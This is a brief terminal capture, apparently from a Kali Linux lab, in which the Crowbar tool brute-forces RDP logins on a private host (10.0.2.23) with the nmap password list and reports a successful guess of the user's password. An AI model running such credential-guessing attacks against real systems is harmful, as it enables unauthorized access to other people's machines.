 (root💀kali)-[~/Desktop/rdp/crowbar]
# ./crowbar.py --server 10.0.2.23/32 -b rdp -u ieuser -C /usr/share/nmap/nselib/data/passwords.lst
2021-03-01 02:47:25 START
2021-03-01 02:47:25 Crowbar v0.4.3-dev
2021-03-01 02:47:25 Trying 10.0.2.23:3389
2021-03-01 02:47:27 RDP-SUCCESS : 10.0.2.23:3389 - ieuser:12345678
KALI